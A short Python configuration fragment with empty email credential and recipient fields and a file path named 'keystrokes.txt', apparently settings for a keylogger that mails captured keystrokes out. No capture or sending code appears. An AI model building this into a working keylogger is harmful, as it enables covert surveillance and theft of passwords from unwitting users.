 # Email details
email_address = ""
password = ""
to_email_address = ""
# File details
file_path = "keystrokes.txt"